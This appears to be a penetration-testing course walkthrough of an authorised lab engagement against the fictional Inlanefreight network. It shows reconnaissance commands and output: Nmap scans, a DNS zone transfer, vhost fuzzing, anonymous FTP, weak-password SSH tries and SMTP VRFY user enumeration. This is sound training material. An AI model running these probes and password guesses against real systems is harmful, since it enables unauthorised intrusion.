
You've done it! Congratulations, you've reached the end of the Penetration Tester Job Role Path. This is no easy feat, and we know it has been a long journey full of many challenges, but hopefully, you have learned loads (or picked up new skills) along the way. As mentioned in the Penetration Testing Process module, the path was split into 27 modules to present a penetration test against the fictional organization, Inlanefreight, piece by piece, phase by phase, tool by tool. We structured the path based on the most important stages of the penetration testing process. We broke out individual modules based on the Tactics, Techniques, and Procedures (TTPs) that we feel are most important to have a firm grasp over to perform penetration testing engagements at an intermediate level while managing or assisting with the entire engagement lifecycle. Through the various modules, we take an in-depth tour through the following stages:
We aimed to keep the path as hands-on as possible while teaching the necessary prerequisite skills that we feel are necessary for an individual to succeed in a consulting environment. Yes, many things can only be learned on the job, but we've done our best to equip you with the mindset and technical know-how to progress in your current role, start a new role, or move from one technical discipline to another. We, of course, cannot guarantee that anyone who completes this path will land their dream job immediately. But, if you've put in the time, worked hard to understand the technical concepts in-depth, can complete all modules skills assessments on your own with a mix of automated and manual approaches, and focused heavily on honing your documentation and reporting skills, you will make sure yourself highly marketable.
Believe it or not, at this point (if you have finished every other module in the path), you have completed seven mini simulated penetration tests, each focusing on a particular area:
Through all module sections, we have attacked over 200 targets (a mix of Windows, Linux, Web, and Active Directory targets).
Until now, we have not seen all of the topics we teach in this path together in a single network (though some combine a few parts, i.e., a web attack to gain a foothold into an AD network). In each module's skills assessment, we had a general idea of the topics and tactics that would be covered. In this lab, we will have to call on ALL of the knowledge we have gained thus far and be able to switch from info gathering to web attacks to network attacks back to info gathering to Active Directory attacks, to privilege escalation, to pillaging and lateral movement, call on our pivoting skills and more. We need to be comfortable whether our target is a web application, a standalone Windows or Linux host, or an Active Directory network. This can seem overwhelming at first, but successful penetration testers must be able to constantly cycle through their Rolodex of skills and quickly adapt on the fly. We never know what we'll face before an engagement starts, and every network is unique but similar in how we should approach things. Every pentester has their own methodology and way of doing things but will always come back to the core stages of the penetration testing process.
This module's purpose is to allow you to practice everything learned so far against a simulated corporate network. This module will take us step-by-step through an External Penetration Test against the Inlanefreight company, leading to internal access and, at that point, turning into a full-scope Internal Penetration Test to find all possible weaknesses. The module will take you through each step from the perspective of a penetration tester, including chasing down "dead ends" and explaining the thought process and each step along the way. This can be considered a simulated "ride-along" pentest with a Penetration Tester working alongside a more experienced tester. The module sections will take you through the target network in a guided fashion, but you must still complete the entire lab yourself and retrieve and submit each flag. To get the most out of this module, we recommend tackling the lab a second time without the walkthrough as the pentester in the driver's seat, taking detailed notes (documenting as we learned in the Documentation and Reporting module), and creating your own walkthrough and even practice creating a commercial-grade report.
Next, we will cover the scope of the engagement and then dig in and get our hands dirty!
Our client, Inlanefreight, has contracted our company, Acme Security, Ltd., to perform a full-scope External Penetration Test to assess their perimeter security. The customer has asked us to identify as many vulnerabilities as possible; therefore, evasive testing is not required. They would like to see what sort of access can be achieved by an anonymous user on the Internet. Per the Rules of Engagement (RoE), if we can breach the DMZ and gain a foothold into the internal network, they would like us to see how far we can take that access, up to and including Active Directory domain compromise. The client has not provided web application, VPN, or Active Directory user credentials. The following domain and network ranges are in scope for testing:
| External Testing | Internal Testing |
|---|---|
| 10.129.x.x ("external" facing target host) | 172.16.8.0/23 |
| *.inlanefreight.local (all subdomains) | 172.16.9.0/23 |
| INLANEFREIGHT.LOCAL (Active Directory domain) |
The customer has provided the primary domain and internal networks but has not given specifics on the exact subdomains within this scope nor the "live" hosts we will encounter within the network. They would like us to perform discovery to see what type of visibility an attacker can gain against their external network (and internal if a foothold is achieved).
Automated testing techniques such as enumeration and vulnerability scanning are permitted, but we must work carefully not to cause any service disruptions. The following are out of scope for this assessment:
At this point, we have a Scope of Work (SoW) signed by both our company management and an authorized member of the Inlanefreight IT department. This SoW document lists the specifics of the testing, our methodology, the timeline, and agreed-upon meetings and deliverables. The client also signed a separate Rules of Engagement (RoE) document, commonly known as an Authorization to Test document. This document is crucial to have in hand before beginning testing and lists out the scope for all assessment types (URLs, individual IP addresses, CIDR network ranges, and credentials, if applicable). This document also lists key personnel from the testing company and Inlanefreight (a minimum of two contacts for each side, including their cell phone number and email address). The document also lists out specifics such as the testing start and stop date, and the allowed testing window.
We have been given one week for testing and two additional days to write our draft report (which we should be working on as we go). The client has authorized us to test 24/7 but asked us to run any heavy vulnerability scans outside regular business hours (after 18:00 London time). We have checked all necessary documents and have the required signatures from both sides, and the scope is filled in entirely, so we are good to go from an administrative perspective.
It is first thing Monday morning, and we are ready to begin testing. Our testing VM is set up and ready to go, and we've set up a skeleton notetaking and directory structure to take notes using our favorite notetaking tool. While our initial discovery scans run, as always, we will fill in as much of the report template as possible. This is one small efficiency we can gain while waiting for scans to complete to optimize the time we have for testing. We have drafted the following email to signal the start of testing and copied all necessary personnel.
We click send on the email and kick off our external information gathering.
We start with a quick initial Nmap scan against our target to get a lay of the land and see what we're dealing with. We ensure to save all scan output to the relevant subdirectory in our project directory.
External Information Gathering
root@htb[/htb]$ sudo nmap --open -oA inlanefreight_ept_tcp_1k -iL scope

Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-20 14:56 EDT
Nmap scan report for 10.129.203.101
Host is up (0.12s latency).
Not shown: 989 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
110/tcp  open  pop3
111/tcp  open  rpcbind
143/tcp  open  imap
993/tcp  open  imaps
995/tcp  open  pop3s
8080/tcp open  http-proxy

Nmap done: 1 IP address (1 host up) scanned in 2.25 seconds
We notice 11 ports open from our quick top 1,000 port TCP scan. It seems that we are dealing with a web server that is also running some additional services such as FTP, SSH, email (SMTP, pop3, and IMAP), DNS, and at least two web application-related ports.
In the meantime, we have been running a full port scan using the -A flag (Aggressive scan options) to perform additional enumeration including OS detection, version scanning, and script scanning. Keep in mind that this is a more intrusive scan than just running with the -sV flag for version scanning, and we should be careful to make sure that any scripts that are running with the script scan will not cause any issues.
External Information Gathering
root@htb[/htb]$ sudo nmap --open -p- -A -oA inlanefreight_ept_tcp_all_svc -iL scope

Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-20 15:27 EDT
Nmap scan report for 10.129.203.101
Host is up (0.12s latency).
Not shown: 65524 closed tcp ports (reset)
PORT     STATE SERVICE  VERSION
21/tcp   open  ftp      vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 0        0              38 May 30 17:16 flag.txt
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.10.14.15
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 1
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp   open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 71:08:b0:c4:f3:ca:97:57:64:97:70:f9:fe:c5:0c:7b (RSA)
|   256 45:c3:b5:14:63:99:3d:9e:b3:22:51:e5:97:76:e1:50 (ECDSA)
|_  256 2e:c2:41:66:46:ef:b6:81:95:d5:aa:35:23:94:55:38 (ED25519)
25/tcp   open  smtp     Postfix smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ubuntu
| Subject Alternative Name: DNS:ubuntu
| Not valid before: 2022-05-30T17:15:40
|_Not valid after:  2032-05-27T17:15:40
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
53/tcp   open  domain
| fingerprint-strings:
|   DNSVersionBindReqTCP:
|     version
|     bind
| dns-nsid:
|_  bind.version:
80/tcp   open  http     Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Inlanefreight
110/tcp  open  pop3     Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ubuntu
| Subject Alternative Name: DNS:ubuntu
| Not valid before: 2022-05-30T17:15:40
|_Not valid after:  2032-05-27T17:15:40
|_pop3-capabilities: SASL TOP PIPELINING STLS RESP-CODES AUTH-RESP-CODE CAPA UIDL
111/tcp  open  rpcbind  2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|_  100000  3,4          111/udp6  rpcbind
143/tcp  open  imap     Dovecot imapd (Ubuntu)
|_imap-capabilities: LITERAL+ LOGIN-REFERRALS more Pre-login post-login ID capabilities listed have LOGINDISABLEDA0001 OK ENABLE IDLE STARTTLS SASL-IR IMAP4rev1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ubuntu
| Subject Alternative Name: DNS:ubuntu
| Not valid before: 2022-05-30T17:15:40
|_Not valid after:  2032-05-27T17:15:40
993/tcp  open  ssl/imap Dovecot imapd (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ubuntu
| Subject Alternative Name: DNS:ubuntu
| Not valid before: 2022-05-30T17:15:40
|_Not valid after:  2032-05-27T17:15:40
|_imap-capabilities: LITERAL+ LOGIN-REFERRALS AUTH=PLAINA0001 post-login ID capabilities more have listed OK ENABLE IDLE Pre-login SASL-IR IMAP4rev1
995/tcp  open  ssl/pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=ubuntu
| Subject Alternative Name: DNS:ubuntu
| Not valid before: 2022-05-30T17:15:40
|_Not valid after:  2032-05-27T17:15:40
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: SASL(PLAIN) TOP PIPELINING CAPA RESP-CODES AUTH-RESP-CODE USER UIDL
8080/tcp open  http     Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-title: Support Center
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.92%I=7%D=6/20%Time=62B0CA68%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,39,"\x007\0\x06\x85\0\0\x01\0\x01\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03\xc0\x0c\0\x10\0\x03\0\0\0\0\0\r\x0c");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=6/20%OT=21%CT=1%CU=36505%PV=Y%DS=2%DC=T%G=Y%TM=62B0CA8
OS:8%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST1
OS:1NW7%O6=M505ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)

Network Distance: 2 hops
Service Info: Host:  ubuntu; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 443/tcp)
HOP RTT       ADDRESS
1   116.63 ms 10.10.14.1
2   117.72 ms 10.129.203.101

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.91 seconds
The first thing we can see is that this is an Ubuntu host running an HTTP proxy of some kind. We can use this handy Nmap grep cheatsheet to "cut through the noise" and extract the most useful information from the scan. Let's pull out the running services and service numbers, so we have them handy for further investigation.
External Information Gathering
root@htb[/htb]$ egrep -v "^#|Status: Up" inlanefreight_ept_tcp_all_svc.gnmap | cut -d ' ' -f4- | tr ',' '\n' | \
sed -e 's/^[ \t]*//' | awk -F '/' '{print $7}' | grep -v "^$" | sort | uniq -c \
| sort -k 1 -nr

      2 Dovecot pop3d
      2 Dovecot imapd (Ubuntu)
      2 Apache httpd 2.4.41 ((Ubuntu))
      1 vsftpd 3.0.3
      1 Postfix smtpd
      1 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
      1 2-4 (RPC #100000)
From these listening services, there are several things we can try immediately, but since we see DNS is present, let's try a DNS Zone Transfer to see if we can enumerate any valid subdomains for further exploration and expand our testing scope. We know from the scoping sheet that the primary domain is INLANEFREIGHT.LOCAL, so let's see what we can find.
External Information Gathering
root@htb[/htb]$ dig axfr inlanefreight.local @10.129.203.101

; <<>> DiG 9.16.27-Debian <<>> axfr inlanefreight.local @10.129.203.101
;; global options: +cmd
inlanefreight.local.    86400    IN    SOA    ns1.inlanfreight.local. dnsadmin.inlanefreight.local. 21 604800 86400 2419200 86400
inlanefreight.local.    86400    IN    NS    inlanefreight.local.
inlanefreight.local.    86400    IN    A    127.0.0.1
blog.inlanefreight.local. 86400    IN    A    127.0.0.1
careers.inlanefreight.local. 86400 IN    A    127.0.0.1
dev.inlanefreight.local. 86400    IN    A    127.0.0.1
gitlab.inlanefreight.local. 86400 IN    A    127.0.0.1
ir.inlanefreight.local.    86400    IN    A    127.0.0.1
status.inlanefreight.local. 86400 IN    A    127.0.0.1
support.inlanefreight.local. 86400 IN    A    127.0.0.1
tracking.inlanefreight.local. 86400 IN    A    127.0.0.1
vpn.inlanefreight.local. 86400    IN    A    127.0.0.1
inlanefreight.local.    86400    IN    SOA    ns1.inlanfreight.local. dnsadmin.inlanefreight.local. 21 604800 86400 2419200 86400
;; Query time: 116 msec
;; SERVER: 10.129.203.101#53(10.129.203.101)
;; WHEN: Mon Jun 20 16:28:20 EDT 2022
;; XFR size: 14 records (messages 1, bytes 448)
The zone transfer works, and we find 9 additional subdomains. In a real-world engagement, if a DNS Zone Transfer is not possible, we could enumerate subdomains in many ways. The DNSDumpster.com website is a quick bet. The Information Gathering - Web Edition module lists several methods for Passive Subdomain Enumeration and Active Subdomain Enumeration.
If DNS were not in play, we could also perform vhost enumeration using a tool such as ffuf. Let's try it here to see if we find anything else that the zone transfer missed. We'll use this dictionary list to help us, which is located at /opt/useful/SecLists/Discovery/DNS/namelist.txt on the Pwnbox.
To fuzz vhosts, we must first figure out what the response looks like for a non-existent vhost. We can choose anything we want here; we just want to provoke a response, so we should choose something that very likely does not exist.
External Information Gathering
root@htb[/htb]$ curl -s -I http://10.129.203.101 -H "HOST: defnotvalid.inlanefreight.local" | grep "Content-Length:"

Content-Length: 15157
Trying to specify defnotvalid in the host header gives us a response size of 15157. We can infer that this will be the same for any invalid vhost so let's work with ffuf, using the -fs flag to filter out responses with size 15157 since we know them to be invalid.
External Information Gathering
root@htb[/htb]$ ffuf -w namelist.txt:FUZZ -u http://10.129.203.101/ -H 'Host:FUZZ.inlanefreight.local' -fs 15157

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.4.1-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.129.203.101/
 :: Wordlist         : FUZZ: namelist.txt
 :: Header           : Host: FUZZ.inlanefreight.local
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response size: 15157
________________________________________________

blog                    [Status: 200, Size: 8708, Words: 1509, Lines: 232, Duration: 143ms]
careers                 [Status: 200, Size: 51810, Words: 22044, Lines: 732, Duration: 153ms]
dev                     [Status: 200, Size: 2048, Words: 643, Lines: 74, Duration: 1262ms]
gitlab                  [Status: 302, Size: 113, Words: 5, Lines: 1, Duration: 226ms]
ir                      [Status: 200, Size: 28545, Words: 2888, Lines: 210, Duration: 1089ms]
<REDACTED>              [Status: 200, Size: 56, Words: 3, Lines: 4, Duration: 120ms]
status                  [Status: 200, Size: 917, Words: 112, Lines: 43, Duration: 126ms]
support                 [Status: 200, Size: 26635, Words: 11730, Lines: 523, Duration: 122ms]
tracking                [Status: 200, Size: 35185, Words: 10409, Lines: 791, Duration: 124ms]
vpn                     [Status: 200, Size: 1578, Words: 414, Lines: 35, Duration: 121ms]
:: Progress: [151265/151265] :: Job [1/1] :: 341 req/sec :: Duration: [0:07:33] :: Errors: 0 ::
Comparing the results, we see one vhost that was not part of the results from the DNS Zone Transfer we performed.
From our initial enumeration, we noticed several interesting ports open that we will probe further in the next section. We also gathered several subdomains/vhosts. Let's add these to our /etc/hosts file so we can investigate each further.
External Information Gathering
root@htb[/htb]$ sudo tee -a /etc/hosts > /dev/null <<EOT

## inlanefreight hosts
10.129.203.101 inlanefreight.local blog.inlanefreight.local careers.inlanefreight.local dev.inlanefreight.local gitlab.inlanefreight.local ir.inlanefreight.local status.inlanefreight.local support.inlanefreight.local tracking.inlanefreight.local vpn.inlanefreight.local
EOT
In the next section, we'll dig deeper into the Nmap scan results and see if we can find any directly exploitable or misconfigured services.
Our Nmap scans uncovered a few interesting services:
We already performed a DNS Zone Transfer during our initial information gathering, which yielded several subdomains that we'll dig into deeper later. Other DNS attacks aren't worth attempting in our current environment.
Let's start with FTP on port 21. The Nmap Aggressive Scan discovered that FTP anonymous login was possible. Let's confirm that manually.
Service Enumeration & Exploitation
root@htb[/htb]$ ftp 10.129.203.101

Connected to 10.129.203.101.
220 (vsFTPd 3.0.3)
Name (10.129.203.101:tester): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              38 May 30 17:16 flag.txt
226 Directory send OK.
ftp>
Connecting with the anonymous user and a blank password works. It does not look like we can access any interesting files besides one, and we also cannot change directories.
Service Enumeration & Exploitation
ftp> put test.txt

local: test.txt remote: test.txt
200 PORT command successful. Consider using PASV.
550 Permission denied.
We are also unable to upload a file.
Other attacks, such as an FTP Bounce Attack, are unlikely, and we don't have any information about the internal network yet. Searching for public exploits for vsFTPd 3.0.3 only shows this PoC for a Remote Denial of Service, which is out of the scope of our testing. Brute forcing won't help us here either since we don't know any usernames.
This looks like a dead end. Let's move on.
Next up is SSH. We'll start with a banner grab:
Service Enumeration & Exploitation
root@htb[/htb]$ nc -nv 10.129.203.101 22

(UNKNOWN) [10.129.203.101] 22 (ssh) open
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5
This shows us that the host is running OpenSSH version 8.2, which has no known vulnerabilities at the time of writing. We could try some password brute-forcing, but we don't have a list of valid usernames, so it would be a shot in the dark. It's also doubtful that we'd be able to brute-force the root password. We can try a few combos such as admin:admin, root:toor, admin:Welcome, admin:Pass123 but have no success.
Service Enumeration & Exploitation
root@htb[/htb]$ ssh admin@10.129.203.101

The authenticity of host '10.129.203.101 (10.129.203.101)' can't be established.
ECDSA key fingerprint is SHA256:3I77Le3AqCEUd+1LBAraYTRTF74wwJZJiYcnwfF5yAs.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.203.101' (ECDSA) to the list of known hosts.
admin@10.129.203.101's password:
Permission denied, please try again.
SSH looks like a dead end as well. Let's see what else we have.
SMTP is interesting. We can consult the Attacking Email Services section of the Attacking Common Services module for help. In a real-world assessment, we could use a website such as MXToolbox or the tool dig to enumerate MX Records.
Let's do another scan against port 25 to look for misconfigurations.
Service Enumeration & Exploitation
root@htb[/htb]$ sudo nmap -sV -sC -p25 10.129.203.101

Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-20 18:55 EDT
Nmap scan report for inlanefreight.local (10.129.203.101)
Host is up (0.11s latency).

PORT   STATE SERVICE VERSION
25/tcp open  smtp    Postfix smtpd
| ssl-cert: Subject: commonName=ubuntu
| Subject Alternative Name: DNS:ubuntu
| Not valid before: 2022-05-30T17:15:40
|_Not valid after:  2032-05-27T17:15:40
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
|_ssl-date: TLS randomness does not represent time
Service Info: Host:  ubuntu

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 5.37 second
Next, we'll check for any misconfigurations related to authentication. We can try to use the VRFY command to enumerate system users.
Service Enumeration & Exploitation
root@htb[/htb]$ telnet 10.129.203.101 25

Trying 10.129.203.101...
Connected to 10.129.203.101.
Escape character is '^]'.
220 ubuntu ESMTP Postfix (Ubuntu)
VRFY root
252 2.0.0 root
VRFY www-data
252 2.0.0 www-data
VRFY randomuser
550 5.1.1 <randomuser>: Recipient address rejected: User unknown in local recipient table
We can see that the VRFY command is not disabled, and we can use this to enumerate valid users. This could potentially be leveraged to gather a list of users we could use to mount a password brute-forcing attack against the FTP and SSH services and perhaps others. Though this is relatively low-risk, it's worth noting down as a Low finding for our report as our clients should reduce their external attack surface as much as possible. If this is no valid business reason for this command to be enabled, then we should advise them to disable it.
We could attempt to enumerate more users with a tool such as smtp-user-enum to drive the point home and potentially find more users. It's typically not worth spending much time brute-forcing authentication for externally-facing services. This could cause a service disruption, so even if we can make a user list, we can try a few weak passwords and move on.
We could repeat this process with the EXPN and RCPT TO commands, but it won't yield anything additional.
The POP3 protocol can also be used for enumerating users depending on how it is set up. We can try to enumerate system users with the USER command again, and if the server replies with +OK, the user exists on the system. This doesn't work for us. Probing port 995, the SSL/TLS port for POP3 doesn't yield anything either.
Service Enumeration & Exploitation
root@htb[/htb]$ telnet 10.129.203.101 110

Trying 10.129.203.101...
Connected to 10.129.203.101.
Escape character is '^]'.
+OK Dovecot (Ubuntu) ready.
user www-data
-ERR [AUTH] Plaintext authentication disallowed on non-secure (SSL/TLS) connections.
The Footprinting module contains more information about common services and enumeration principles and is worth reviewing again after working through this section.
We'd want to look further at the client's email implementation in a real-world assessment. If they are using Office 365 or on-prem Exchange, we may be able to mount a password spraying attack that could yield access to email inboxes or potentially the internal network if we can use a valid email password to connect over VPN. We may also come across an Open Relay, which we could possibly abuse for Phishing by sending emails as made-up users or spoofing an email account to make an email look official and attempt to trick employees into entering credentials or executing a payload. Phishing is out of scope for this particular assessment and likely will be for most External Penetration Tests, so this type of vulnerability would be worth confirming and reporting if we come across it, but we should not go further than simple validation without checking with the client first. However, this could be extremely useful on a full-scope red team assessment.
We can check for it anyways but do not find an open relay which is good for our client!
Service Enumeration & Exploitation
root@htb[/htb]$ nmap -p25 -Pn --script smtp-open-relay  10.129.203.101

Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-20 19:14 EDT
Nmap scan report for inlanefreight.local (10.129.203.101)
Host is up (0.12s latency).

PORT   STATE SERVICE
25/tcp open  smtp
|_smtp-open-relay: Server doesn't seem to be an open relay, all tests failed

Nmap done: 1 IP address (1 host up) scanned in 24.30 seconds
Port 111 is the rpcbind service which should not be exposed externally, so we could write up a Low finding for Unnecessary Exposed Services or similar. This port can be probed to fingerprint the operating system or potentially gather information about available services. We can try to probe it with the rpcinfo command or Nmap. It works, but we do not get back anything useful. Again, worth noting down so the client is aware of what they are exposing but nothing else we can do with it.
Service Enumeration & Exploitation
root@htb[/htb]$ rpcinfo 10.129.203.101

   program version netid     address                service    owner
    100000    4    tcp6      ::.0.111               portmapper superuser
    100000    3    tcp6      ::.0.111               portmapper superuser
    100000    4    udp6      ::.0.111               portmapper superuser
    100000    3    udp6      ::.0.111               portmapper superuser
    100000    4    tcp       0.0.0.0.0.111          portmapper superuser
    100000    3    tcp       0.0.0.0.0.111          portmapper superuser
    100000    2    tcp       0.0.0.0.0.111          portmapper superuser
    100000    4    udp       0.0.0.0.0.111          portmapper superuser
    100000    3    udp       0.0.0.0.0.111          portmapper superuser
    100000    2    udp       0.0.0.0.0.111          portmapper superuser
    100000    4    local     /run/rpcbind.sock      portmapper superuser
    100000    3    local     /run/rpcbind.sock      portmapper superuser
It's worth consulting this HackTricks guide on Pentesting rpcbind for future awareness regarding this service.
The last port is port 80, which, as we know, is the HTTP service. We know there are likely multiple web applications based on the subdomain and vhost enumeration we performed earlier. So, let's move on to web. We still don't have a foothold or much of anything aside from a handful of medium and low-risk findings. In modern environments, we rarely see externally exploitable services like a vulnerable FTP server or similar that will lead to remote code execution (RCE). Never say never, though. We have seen crazier things, so it is always worth exploring every possibility. Most organizations we face will be most susceptible to attack through their web applications as these often present a vast attack surface, so we'll typically spend most of our time during an External Penetration test enumerating and attacking web applications.
As mentioned in the previous section, web applications are where we usually spend most of our time during an External Penetration Test. They often present a vast attack surface and can suffer from many classes of vulnerabilities that can lead to remote code execution or sensitive data exposure, so we should be thorough with them. One thing to remember is that there is a difference between a Web Application Security Assessment (WASA) and an External Penetration Test. In a WASA, we are typically tasked with finding and reporting any and all vulnerabilities, no matter how mundane (i.e., a web server version in the HTTP response headers, a cookie missing the Secure or HttpOnly flag, etc.). We don't want to get bogged down with these types of findings during an External Penetration Test since we typically have a lot of ground to cover. The Scope of Work (SoW) document should clearly differentiate between the two assessment types. It should explicitly state that during an External Penetration Test, we will perform cursory web application testing, looking for high-risk vulnerabilities. If we don't have many findings at all, we can dig into the web applications deeper, and we can always include a catch-all Best Practice Recommendation or Informational finding that lists out several common security-related HTTP response header issues that we see all the time, among other minor issues. This way, we've fulfilled the contract by going after the big issues such as SQL injection, unrestricted file upload, XSS, XXE, file inclusion attacks, command injections, etc., but covered ourselves with the informational finding in case the client comes back asking why we didn't report X.
The quickest and most efficient way to get through a bunch of web applications is using a tool such as EyeWitness to take screenshots of each web application as covered in the Attacking Common Applications module in the Application Discovery & Enumeration section. This is particularly helpful if we have a massive scope for our assessment and browsing each web application one at a time is not feasible. In our case, we have 11 subdomains/vhosts (for now), so it's worth firing up EyeWitness to help us out as we want to be as efficient as possible to give the client the best possible assessment. This means speeding up any tasks that can be performed faster and more efficiently without the possibility of missing things. Automation is great, but if we're missing half of whatever we're going after, then the automation is doing more harm than good. Make sure you understand what your tools are doing, and periodically spot-check things to ensure your tools and any custom scripts are working as expected.
Web Enumeration & Exploitation
root@htb[/htb]$ cat ilfreight_subdomains

inlanefreight.local
blog.inlanefreight.local
careers.inlanefreight.local
dev.inlanefreight.local
gitlab.inlanefreight.local
ir.inlanefreight.local
status.inlanefreight.local
support.inlanefreight.local
tracking.inlanefreight.local
vpn.inlanefreight.local
monitoring.inlanefreight.local
We can feed EyeWitness an Nmap .xml file or a Nessus scan, which is useful when we have a large scope with many open ports, which can often be the case during an Internal Penetration Test. In our case, we'll just use the -f flag to give it the list of subdomains in a text file we enumerated earlier.
Web Enumeration & Exploitation
root@htb[/htb]$ eyewitness -f ilfreight_subdomains -d ILFREIGHT_subdomain_EyeWitness

################################################################################
#                                  EyeWitness                                  #
################################################################################
#           FortyNorth Security - https://www.fortynorthsecurity.com           #
################################################################################

Starting Web Requests (11 Hosts)
Attempting to screenshot http://inlanefreight.local
Attempting to screenshot http://blog.inlanefreight.local
Attempting to screenshot http://careers.inlanefreight.local
Attempting to screenshot http://dev.inlanefreight.local
Attempting to screenshot http://gitlab.inlanefreight.local
Attempting to screenshot http://ir.inlanefreight.local
Attempting to screenshot http://status.inlanefreight.local
Attempting to screenshot http://support.inlanefreight.local
Attempting to screenshot http://tracking.inlanefreight.local
Attempting to screenshot http://vpn.inlanefreight.local
Attempting to screenshot http://monitoring.inlanefreight.local
Finished in 34.79010033607483 seconds

[*] Done! Report written in the /home/tester/INLANEFREIGHT-IPT/Evidence/Scans/Web/ILFREIGHT_subdomain_EyeWitness folder!
Would you like to open the report now? [Y/n]
n

The EyeWitness results show us multiple very interesting hosts, any one of which could potentially be leveraged to gain a foothold into the internal network. Let's work through them one by one.
First up is the blog.inlanefreight.local subdomain. At first glance, it looks promising. The site seems to be a forgotten Drupal install or perhaps a test site that was set up and never hardened. We can consult the Drupal - Discovery & Enumeration of the Attacking Common Applications module for ideas.

Using cURL, we can see that Drupal 9 is in use.
Web Enumeration & Exploitation
root@htb[/htb]$ curl -s http://blog.inlanefreight.local | grep Drupal

<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
      <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>
A quick Google search shows us that the current stable Drupal version intended for production is release 9.4, so we probably will have to get lucky and find some sort of misconfiguration such as a weak admin password to abuse built-in functionality or a vulnerable plugin. Well-known vulnerabilities such as Drupalgeddon 1-3 do not affect version 9.x of Drupal, so that's a dead-end. Trying to log in with a few weak password combinations such as admin:admin, admin:Welcome1, etc., do not bear fruit. Attempting to register a user also fails, so we move on to the next application.
We could note in our report that this Drupal instance looks like it's not in use and could be worth taking down to further reduce the overall external attack surface.
